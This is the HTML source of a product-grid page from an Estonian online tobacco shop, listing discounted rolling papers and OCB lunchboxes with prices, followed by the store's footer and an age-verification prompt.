															<div class="ox-product-labels-wrapper ox-product-labels--top-left"><span class="ox-product-label-sale" style="color: rgb(0, 0, 0);background-color: rgb(202, 239, 54)">SAVE 33%</span></div>							</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://tubakas.ee/en/sale" class="ox-product-grid__category-link">Sale</a></div>
																							<strong class="product-item-name">
									<a title="1 box - aLeda KING PAPER Unbleached Regular King Size 44mm x 20 booklets" href="https://tubakas.ee/en/1-box-aleda-king-paper-unbleached-regular-king-size-44mm-x-20-booklets" class="product-item-link">
								1 box - aLeda KING PAPER Unbleached Regular King Size 44mm x 20 booklets									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="335" data-price-box="product-id-335">
    <span class="special-price">
        

<span class="price-container price-final_price tax">
            <span class="price-label"></span>
        <span id="old-price-335-widget-product-grid" data-price-amount="2.504801" data-price-type="finalPrice" class="price-wrapper "><span class="price">€2.50</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax">
            <span class="price-label"></span>
        <span id="old-price-335-widget-product-grid" data-price-amount="3.720001" data-price-type="oldPrice" class="price-wrapper "><span class="price">€3.72</span></span>
        </span>
    </span>

</div>                                																								
								
																																			</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://tubakas.ee/en/1-box-aleda-king-paper-regular-mini-1-1-4-size-44mm-x-20-booklets-unbleached" class="product-item-photo">
										<span class="product-image-container ox-product-hover-image-container product-image-container-336">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo" src="https://tubakas.ee/media/catalog/product/cache/cad0e34e3360ed8dd87ac7405e7909a0/2/0/2003-kp-01_king_paper_mini_unbleached_01.jpg" data-ox="hover_product" width="489" height="489" alt="1 box - aLeda KING PAPER Regular Mini 1 1/4 size 44mm x 20 booklets - Unbleached">
			        	<img class="product-image-photo  product-second-image-photo product-image-photo" src="https://tubakas.ee/media/catalog/product/cache/cad0e34e3360ed8dd87ac7405e7909a0/2/0/2003-kp-02_king_paper_mini_unbleached_02.jpg" data-ox="hover_product" width="489" height="489" alt="1 box - aLeda KING PAPER Regular Mini 1 1/4 size 44mm x 20 booklets - Unbleached">
				</span>
</span>
        <style>.product-image-container-336 {
    width: 489px;
}
.product-image-container-336 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>    								</a>
																	<div class="product-item-inner">
																					<div class="actions-secondary" data-role="add-to-links">
																									<a href="#" data-post='{"action":"https:\/\/tubakas.ee\/en\/wishlist\/index\/add\/","data":{"product":336,"uenc":"aHR0cHM6Ly90dWJha2FzLmVlL2VuLw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Wish List">
														<span>Wish List</span>
													</a>
																																			</div>
																														<a href="https://tubakas.ee/en/1-box-aleda-king-paper-regular-mini-1-1-4-size-44mm-x-20-booklets-unbleached" aria-label="View Product" class="overlay-link">1 box - aLeda KING PAPER Regular Mini 1 1/4 size 44mm x 20 booklets - Unbleached</a>
									</div>
															<div class="ox-product-labels-wrapper ox-product-labels--top-left"><span class="ox-product-label-sale" style="color: rgb(0, 0, 0);background-color: rgb(202, 239, 54)">SAVE 33%</span></div>							</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://tubakas.ee/en/rolling-papers-and-tubes" class="ox-product-grid__category-link">Rolling papers</a></div>
																							<strong class="product-item-name">
									<a title="1 box - aLeda KING PAPER Regular Mini 1 1/4 size 44mm x 20 booklets - Unbleached" href="https://tubakas.ee/en/1-box-aleda-king-paper-regular-mini-1-1-4-size-44mm-x-20-booklets-unbleached" class="product-item-link">
								1 box - aLeda KING PAPER Regular Mini 1 1/4 size 44mm x 20 booklets - Unbleached									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="336" data-price-box="product-id-336">
    <span class="special-price">
        

<span class="price-container price-final_price tax">
            <span class="price-label"></span>
        <span id="old-price-336-widget-product-grid" data-price-amount="2.504801" data-price-type="finalPrice" class="price-wrapper "><span class="price">€2.50</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax">
            <span class="price-label"></span>
        <span id="old-price-336-widget-product-grid" data-price-amount="3.720001" data-price-type="oldPrice" class="price-wrapper "><span class="price">€3.72</span></span>
        </span>
    </span>

</div>                                																								
								
																																			</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://tubakas.ee/en/qr-kood" class="product-item-photo">
									<span class="product-image-container product-image-container-346">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://tubakas.ee/media/catalog/product/cache/cad0e34e3360ed8dd87ac7405e7909a0/q/r/qr-kood.jpg" loading="lazy" width="489" height="489" alt="QR kood"></span>
</span>
<style>.product-image-container-346 {
    width: 489px;
}
.product-image-container-346 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</a>
																	<div class="product-item-inner">
																					<div class="actions-secondary" data-role="add-to-links">
																									<a href="#" data-post='{"action":"https:\/\/tubakas.ee\/en\/wishlist\/index\/add\/","data":{"product":346,"uenc":"aHR0cHM6Ly90dWJha2FzLmVlL2VuLw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Wish List">
														<span>Wish List</span>
													</a>
																																			</div>
																														<a href="https://tubakas.ee/en/qr-kood" aria-label="View Product" class="overlay-link">QR kood</a>
									</div>
																						</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://tubakas.ee/en/other" class="ox-product-grid__category-link">Other</a></div>
																							<strong class="product-item-name">
									<a title="QR kood" href="https://tubakas.ee/en/qr-kood" class="product-item-link">
								QR kood									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="346" data-price-box="product-id-346">
    

<span class="price-container price-final_price tax">
        <span id="old-price-346-widget-product-grid" data-price-amount="0" data-price-type="finalPrice" class="price-wrapper "><span class="price">€0.00</span></span>
        </span>

</div>                                																								
								
																																			</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://tubakas.ee/en/qr-kood-1" class="product-item-photo">
									<span class="product-image-container product-image-container-347">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://tubakas.ee/media/catalog/product/cache/cad0e34e3360ed8dd87ac7405e7909a0/o/c/ocb_lunchbox_green_01.jpg" loading="lazy" width="489" height="489" alt="OCB Lunchbox Green"></span>
</span>
<style>.product-image-container-347 {
    width: 489px;
}
.product-image-container-347 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</a>
																	<div class="product-item-inner">
																					<div class="actions-secondary" data-role="add-to-links">
																									<a href="#" data-post='{"action":"https:\/\/tubakas.ee\/en\/wishlist\/index\/add\/","data":{"product":347,"uenc":"aHR0cHM6Ly90dWJha2FzLmVlL2VuLw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Wish List">
														<span>Wish List</span>
													</a>
																																			</div>
																														<a href="https://tubakas.ee/en/qr-kood-1" aria-label="View Product" class="overlay-link">OCB Lunchbox Green</a>
									</div>
															<div class="ox-product-labels-wrapper ox-product-labels--top-left"><span class="ox-product-label-sale" style="color: rgb(0, 0, 0);background-color: rgb(202, 239, 54)">SAVE 50%</span></div>							</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://tubakas.ee/en/other" class="ox-product-grid__category-link">Other</a></div>
																							<strong class="product-item-name">
									<a title="OCB Lunchbox Green" href="https://tubakas.ee/en/qr-kood-1" class="product-item-link">
								OCB Lunchbox Green									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="347" data-price-box="product-id-347">
    <span class="special-price">
        

<span class="price-container price-final_price tax">
            <span class="price-label"></span>
        <span id="old-price-347-widget-product-grid" data-price-amount="3.496801" data-price-type="finalPrice" class="price-wrapper "><span class="price">€3.50</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax">
            <span class="price-label"></span>
        <span id="old-price-347-widget-product-grid" data-price-amount="6.993601" data-price-type="oldPrice" class="price-wrapper "><span class="price">€6.99</span></span>
        </span>
    </span>

</div>                                																								
								
																																			</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://tubakas.ee/en/qr-kood-2" class="product-item-photo">
									<span class="product-image-container product-image-container-348">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://tubakas.ee/media/catalog/product/cache/cad0e34e3360ed8dd87ac7405e7909a0/o/c/ocb_lunchbox_red_01.jpg" loading="lazy" width="489" height="489" alt="OCB Lunchbox Red"></span>
</span>
<style>.product-image-container-348 {
    width: 489px;
}
.product-image-container-348 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</a>
																	<div class="product-item-inner">
																					<div class="actions-secondary" data-role="add-to-links">
																									<a href="#" data-post='{"action":"https:\/\/tubakas.ee\/en\/wishlist\/index\/add\/","data":{"product":348,"uenc":"aHR0cHM6Ly90dWJha2FzLmVlL2VuLw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Wish List">
														<span>Wish List</span>
													</a>
																																			</div>
																														<a href="https://tubakas.ee/en/qr-kood-2" aria-label="View Product" class="overlay-link">OCB Lunchbox Red</a>
									</div>
															<div class="ox-product-labels-wrapper ox-product-labels--top-left"><span class="ox-product-label-sale" style="color: rgb(0, 0, 0);background-color: rgb(202, 239, 54)">SAVE 50%</span></div>							</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://tubakas.ee/en/other" class="ox-product-grid__category-link">Other</a></div>
																							<strong class="product-item-name">
									<a title="OCB Lunchbox Red" href="https://tubakas.ee/en/qr-kood-2" class="product-item-link">
								OCB Lunchbox Red									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="348" data-price-box="product-id-348">
    <span class="special-price">
        

<span class="price-container price-final_price tax">
            <span class="price-label"></span>
        <span id="old-price-348-widget-product-grid" data-price-amount="3.496801" data-price-type="finalPrice" class="price-wrapper "><span class="price">€3.50</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax">
            <span class="price-label"></span>
        <span id="old-price-348-widget-product-grid" data-price-amount="6.993601" data-price-type="oldPrice" class="price-wrapper "><span class="price">€6.99</span></span>
        </span>
    </span>

</div>                                																								
								
																																			</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://tubakas.ee/en/qr-kood-3" class="product-item-photo">
									<span class="product-image-container product-image-container-349">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://tubakas.ee/media/catalog/product/cache/cad0e34e3360ed8dd87ac7405e7909a0/o/c/ocb_lunchbox_violet_01.jpg" loading="lazy" width="489" height="489" alt="OCB Lunchbox Violet"></span>
</span>
<style>.product-image-container-349 {
    width: 489px;
}
.product-image-container-349 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</a>
																	<div class="product-item-inner">
																					<div class="actions-secondary" data-role="add-to-links">
																									<a href="#" data-post='{"action":"https:\/\/tubakas.ee\/en\/wishlist\/index\/add\/","data":{"product":349,"uenc":"aHR0cHM6Ly90dWJha2FzLmVlL2VuLw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Wish List">
														<span>Wish List</span>
													</a>
																																			</div>
																														<a href="https://tubakas.ee/en/qr-kood-3" aria-label="View Product" class="overlay-link">OCB Lunchbox Violet</a>
									</div>
															<div class="ox-product-labels-wrapper ox-product-labels--top-left"><span class="ox-product-label-sale" style="color: rgb(0, 0, 0);background-color: rgb(202, 239, 54)">SAVE 50%</span></div>							</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://tubakas.ee/en/other" class="ox-product-grid__category-link">Other</a></div>
																							<strong class="product-item-name">
									<a title="OCB Lunchbox Violet" href="https://tubakas.ee/en/qr-kood-3" class="product-item-link">
								OCB Lunchbox Violet									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="349" data-price-box="product-id-349">
    <span class="special-price">
        

<span class="price-container price-final_price tax">
            <span class="price-label"></span>
        <span id="old-price-349-widget-product-grid" data-price-amount="3.496801" data-price-type="finalPrice" class="price-wrapper "><span class="price">€3.50</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax">
            <span class="price-label"></span>
        <span id="old-price-349-widget-product-grid" data-price-amount="6.993601" data-price-type="oldPrice" class="price-wrapper "><span class="price">€6.99</span></span>
        </span>
    </span>

</div>                                																								
								
																																			</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://tubakas.ee/en/qr-kood-4" class="product-item-photo">
									<span class="product-image-container product-image-container-350">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://tubakas.ee/media/catalog/product/cache/cad0e34e3360ed8dd87ac7405e7909a0/o/c/ocb_lunchbox_white_01.jpg" loading="lazy" width="489" height="489" alt="OCB Lunchbox White"></span>
</span>
<style>.product-image-container-350 {
    width: 489px;
}
.product-image-container-350 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</a>
																	<div class="product-item-inner">
																					<div class="actions-secondary" data-role="add-to-links">
																									<a href="#" data-post='{"action":"https:\/\/tubakas.ee\/en\/wishlist\/index\/add\/","data":{"product":350,"uenc":"aHR0cHM6Ly90dWJha2FzLmVlL2VuLw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Wish List">
														<span>Wish List</span>
													</a>
																																			</div>
																														<a href="https://tubakas.ee/en/qr-kood-4" aria-label="View Product" class="overlay-link">OCB Lunchbox White</a>
									</div>
															<div class="ox-product-labels-wrapper ox-product-labels--top-left"><span class="ox-product-label-sale" style="color: rgb(0, 0, 0);background-color: rgb(202, 239, 54)">SAVE 50%</span></div>							</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://tubakas.ee/en/other" class="ox-product-grid__category-link">Other</a></div>
																							<strong class="product-item-name">
									<a title="OCB Lunchbox White" href="https://tubakas.ee/en/qr-kood-4" class="product-item-link">
								OCB Lunchbox White									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="350" data-price-box="product-id-350">
    <span class="special-price">
        

<span class="price-container price-final_price tax">
            <span class="price-label"></span>
        <span id="old-price-350-widget-product-grid" data-price-amount="3.496801" data-price-type="finalPrice" class="price-wrapper "><span class="price">€3.50</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax">
            <span class="price-label"></span>
        <span id="old-price-350-widget-product-grid" data-price-amount="6.993601" data-price-type="oldPrice" class="price-wrapper "><span class="price">€6.99</span></span>
        </span>
    </span>

</div>                                																								
								
																																			</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://tubakas.ee/en/qr-kood-5" class="product-item-photo">
									<span class="product-image-container product-image-container-351">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://tubakas.ee/media/catalog/product/cache/cad0e34e3360ed8dd87ac7405e7909a0/o/c/ocb_lunchbox_yellow_01.jpg" loading="lazy" width="489" height="489" alt="OCB Lunchbox Yellow"></span>
</span>
<style>.product-image-container-351 {
    width: 489px;
}
.product-image-container-351 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</a>
																	<div class="product-item-inner">
																					<div class="actions-secondary" data-role="add-to-links">
																									<a href="#" data-post='{"action":"https:\/\/tubakas.ee\/en\/wishlist\/index\/add\/","data":{"product":351,"uenc":"aHR0cHM6Ly90dWJha2FzLmVlL2VuLw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Wish List">
														<span>Wish List</span>
													</a>
																																			</div>
																														<a href="https://tubakas.ee/en/qr-kood-5" aria-label="View Product" class="overlay-link">OCB Lunchbox Yellow</a>
									</div>
															<div class="ox-product-labels-wrapper ox-product-labels--top-left"><span class="ox-product-label-sale" style="color: rgb(0, 0, 0);background-color: rgb(202, 239, 54)">SAVE 50%</span></div>							</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://tubakas.ee/en/other" class="ox-product-grid__category-link">Other</a></div>
																							<strong class="product-item-name">
									<a title="OCB Lunchbox Yellow" href="https://tubakas.ee/en/qr-kood-5" class="product-item-link">
								OCB Lunchbox Yellow									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="351" data-price-box="product-id-351">
    <span class="special-price">
        

<span class="price-container price-final_price tax">
            <span class="price-label"></span>
        <span id="old-price-351-widget-product-grid" data-price-amount="3.496801" data-price-type="finalPrice" class="price-wrapper "><span class="price">€3.50</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax">
            <span class="price-label"></span>
        <span id="old-price-351-widget-product-grid" data-price-amount="6.993601" data-price-type="oldPrice" class="price-wrapper "><span class="price">€6.99</span></span>
        </span>
    </span>

</div>                                																								
								
																																			</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://tubakas.ee/en/qr-kood-6" class="product-item-photo">
									<span class="product-image-container product-image-container-352">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://tubakas.ee/media/catalog/product/cache/cad0e34e3360ed8dd87ac7405e7909a0/o/c/ocb_lunchbox_orange_01.jpg" loading="lazy" width="489" height="489" alt="OCB Lunchbox Orange"></span>
</span>
<style>.product-image-container-352 {
    width: 489px;
}
.product-image-container-352 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</a>
																	<div class="product-item-inner">
																					<div class="actions-secondary" data-role="add-to-links">
																									<a href="#" data-post='{"action":"https:\/\/tubakas.ee\/en\/wishlist\/index\/add\/","data":{"product":352,"uenc":"aHR0cHM6Ly90dWJha2FzLmVlL2VuLw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Wish List">
														<span>Wish List</span>
													</a>
																																			</div>
																														<a href="https://tubakas.ee/en/qr-kood-6" aria-label="View Product" class="overlay-link">OCB Lunchbox Orange</a>
									</div>
															<div class="ox-product-labels-wrapper ox-product-labels--top-left"><span class="ox-product-label-sale" style="color: rgb(0, 0, 0);background-color: rgb(202, 239, 54)">SAVE 50%</span></div>							</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://tubakas.ee/en/other" class="ox-product-grid__category-link">Other</a></div>
																							<strong class="product-item-name">
									<a title="OCB Lunchbox Orange" href="https://tubakas.ee/en/qr-kood-6" class="product-item-link">
								OCB Lunchbox Orange									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="352" data-price-box="product-id-352">
    <span class="special-price">
        

<span class="price-container price-final_price tax">
            <span class="price-label"></span>
        <span id="old-price-352-widget-product-grid" data-price-amount="3.496801" data-price-type="finalPrice" class="price-wrapper "><span class="price">€3.50</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax">
            <span class="price-label"></span>
        <span id="old-price-352-widget-product-grid" data-price-amount="6.993601" data-price-type="oldPrice" class="price-wrapper "><span class="price">€6.99</span></span>
        </span>
    </span>

</div>                                																								
								
																																			</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://tubakas.ee/en/qr-kood-7" class="product-item-photo">
									<span class="product-image-container product-image-container-353">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://tubakas.ee/media/catalog/product/cache/cad0e34e3360ed8dd87ac7405e7909a0/o/c/ocb_lunchbox_black_01.jpg" loading="lazy" width="489" height="489" alt="OCB Lunchbox Black"></span>
</span>
<style>.product-image-container-353 {
    width: 489px;
}
.product-image-container-353 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</a>
																	<div class="product-item-inner">
																					<div class="actions-secondary" data-role="add-to-links">
																									<a href="#" data-post='{"action":"https:\/\/tubakas.ee\/en\/wishlist\/index\/add\/","data":{"product":353,"uenc":"aHR0cHM6Ly90dWJha2FzLmVlL2VuLw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Wish List">
														<span>Wish List</span>
													</a>
																																			</div>
																														<a href="https://tubakas.ee/en/qr-kood-7" aria-label="View Product" class="overlay-link">OCB Lunchbox Black</a>
									</div>
															<div class="ox-product-labels-wrapper ox-product-labels--top-left"><span class="ox-product-label-sale" style="color: rgb(0, 0, 0);background-color: rgb(202, 239, 54)">SAVE 50%</span></div>							</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://tubakas.ee/en/other" class="ox-product-grid__category-link">Other</a></div>
																							<strong class="product-item-name">
									<a title="OCB Lunchbox Black" href="https://tubakas.ee/en/qr-kood-7" class="product-item-link">
								OCB Lunchbox Black									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="353" data-price-box="product-id-353">
    <span class="special-price">
        

<span class="price-container price-final_price tax">
            <span class="price-label"></span>
        <span id="old-price-353-widget-product-grid" data-price-amount="3.496801" data-price-type="finalPrice" class="price-wrapper "><span class="price">€3.50</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax">
            <span class="price-label"></span>
        <span id="old-price-353-widget-product-grid" data-price-amount="6.993601" data-price-type="oldPrice" class="price-wrapper "><span class="price">€6.99</span></span>
        </span>
    </span>

</div>                                																								
								
																																			</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://tubakas.ee/en/qr-kood-8" class="product-item-photo">
									<span class="product-image-container product-image-container-354">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://tubakas.ee/media/catalog/product/cache/cad0e34e3360ed8dd87ac7405e7909a0/o/c/ocb_lunchbox_blue_01.jpg" loading="lazy" width="489" height="489" alt="OCB Lunchbox Blue"></span>
</span>
<style>.product-image-container-354 {
    width: 489px;
}
.product-image-container-354 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</a>
																	<div class="product-item-inner">
																					<div class="actions-secondary" data-role="add-to-links">
																									<a href="#" data-post='{"action":"https:\/\/tubakas.ee\/en\/wishlist\/index\/add\/","data":{"product":354,"uenc":"aHR0cHM6Ly90dWJha2FzLmVlL2VuLw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Wish List">
														<span>Wish List</span>
													</a>
																																			</div>
																														<a href="https://tubakas.ee/en/qr-kood-8" aria-label="View Product" class="overlay-link">OCB Lunchbox Blue</a>
									</div>
															<div class="ox-product-labels-wrapper ox-product-labels--top-left"><span class="ox-product-label-sale" style="color: rgb(0, 0, 0);background-color: rgb(202, 239, 54)">SAVE 50%</span></div>							</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://tubakas.ee/en/other" class="ox-product-grid__category-link">Other</a></div>
																							<strong class="product-item-name">
									<a title="OCB Lunchbox Blue" href="https://tubakas.ee/en/qr-kood-8" class="product-item-link">
								OCB Lunchbox Blue									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="354" data-price-box="product-id-354">
    <span class="special-price">
        

<span class="price-container price-final_price tax">
            <span class="price-label"></span>
        <span id="old-price-354-widget-product-grid" data-price-amount="3.496801" data-price-type="finalPrice" class="price-wrapper "><span class="price">€3.50</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax">
            <span class="price-label"></span>
        <span id="old-price-354-widget-product-grid" data-price-amount="6.993601" data-price-type="oldPrice" class="price-wrapper "><span class="price">€6.99</span></span>
        </span>
    </span>

</div>                                																								
								
																																			</div>
						</div>
						</li>									</ol>
			</div>
					</div>
			</div>
</div></div></div></div></div></main><a href="#" id="toTop"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "></polygon></svg></span><small>To Top</small></a>
<div class="above_footer_block">	<div class="above-footer-content">
			</div>	
</div><footer class="page-footer"><div class="footer content">		<div class="block_newsletter_wrapper">
			<div class="block newsletter newsletter-style--small ">
	<div class="block_newsletter_info">
					<div class="title">Get the latest deals and more.</div> 			</div>
	<div class="content">
		<form class="form subscribe"
			  novalidate
			  action="https://tubakas.ee/en/newsletter/subscriber/new/"
			  method="post"
			  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
			  id="newsletter-validate-detail">
			<div class="field newsletter">
				<div class="control">
					<label for="newsletter">
						<span class="label">
							Get the latest deals and more.						</span>
					</label>
					<input name="email" type="email" id="newsletter"
						   placeholder="Enter your email address"
						   data-validate="{required:true, 'validate-email':true}"
					/>	
				</div>
			</div>
			<div class="actions">
				<button class="action subscribe primary"
						title="Subscribe"
						type="submit"
						aria-label="Subscribe">
					<span>Subscribe</span>
				</button>
			</div>
		</form>
	</div>
</div>
					</div>
		<div class="footer-block-content">
		<style>#html-body [data-pb-style=EOLYI3D],#html-body [data-pb-style=P94NYTD]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=P94NYTD]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=EOLYI3D]{align-self:stretch}#html-body [data-pb-style=U3DJGFR]{display:flex;width:100%}#html-body [data-pb-style=AABP6RS],#html-body [data-pb-style=JBGX3JB],#html-body [data-pb-style=LQDAVVC]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div class="footer-gap-20" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="P94NYTD"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="EOLYI3D"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="U3DJGFR"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LQDAVVC"><h6 data-content-type="heading" data-appearance="default" data-element="main">Store Information</h6><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li>Sigar &amp; Tubakas is an online boutique offering quality products from Europe and Scandinavia. </li>
</ul>
<ul>
<li><a href="tel:+372%205281585">+372 5281585</a></li>
<li><a href="mailto:tellimine@tubakas.ee">tellimine@tubakas.ee</a></li>
</ul></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AABP6RS"><h6 data-content-type="heading" data-appearance="default" data-element="main">Categories</h6><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li><div class="widget block block-category-link">
    <a href="https://tubakas.ee/en/rolling-papers-and-tubes"><span>Rolling papers</span></a>
</div>
</li>
<li><div class="widget block block-category-link">
    <a href="https://tubakas.ee/en/filters"><span>Filters and tubes</span></a>
</div>
</li>
<li><div class="widget block block-category-link">
    <a href="https://tubakas.ee/en/pipe-tobacco"><span>Pipes</span></a>
</div>
</li>
<li><div class="widget block block-category-link">
    <a href="https://tubakas.ee/en/smoking-accessories"><span>Cigarette accessories</span></a>
</div>
</li>
<li><div class="widget block block-category-link">
    <a href="https://tubakas.ee/en/cigars"><span>Cigars</span></a>
</div>
</li>
<li><div class="widget block block-category-link">
    <a href="https://tubakas.ee/en/other"><span>Other</span></a>
</div>
</li>
<li><div class="widget block block-category-link">
    <a href="https://tubakas.ee/en/brands"><span>Brands</span></a>
</div>
</li>
<li><div class="widget block block-category-link">
    <a href="https://tubakas.ee/en/sale"><span>Sale</span></a>
</div>
</li>
</ul></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JBGX3JB"><h6 data-content-type="heading" data-appearance="default" data-element="main">Information</h6><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li><a tabindex="0" href="https://tubakas.ee/en/contact/">Contact us</a></li>
<li><a tabindex="0" href="https://tubakas.ee/en/sales/order/history/">Order status</a></li>
<li><a tabindex="0" href="https://tubakas.ee/en/delivery-and-payment/">Delivery &amp; payment</a></li>
<li><a tabindex="0" href="https://tubakas.ee/en/terms-and-conditions/">Terms and conditions</a></li>
<li><a tabindex="0" href="https://tubakas.ee/en/about-us/">About us</a></li>
<li><a tabindex="0" href="https://tubakas.ee/en/reading/">Reading</a></li>
</ul></div></div></div></div></div></div>		
			</div>
	</div></footer>
            <div id="myModal" class="modal multon-modal multon-age-modal-main">
            <div class="multon-age-modal-content-element" style="background-color:#fff;">
                <div class="multon-age-modal-content">
                    <div class="multon-age-heading">
                        <div class="multon-age-icon">
                                                            <img src="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/Multon_AgeVerification/images/ageverification.png" alt="age-verification-icon">
                                                    </div>
                        <h3 class="multon-age-header" style="color: #1c191c; !important;"></h3>
                        <h5 class="multon-age-subheader" style="color: #1c191c; !important;">Please confirm that you are over 18 years old. </h5>
                    </div>
                    <div class="multon-age-btns">
                        <span id="multon-age-yesbtn" class="multon-age-yesbtn action primary" data-url="https://tubakas.ee/en/" style="background-color: #19c42d; color: #fff;">Yes</span>
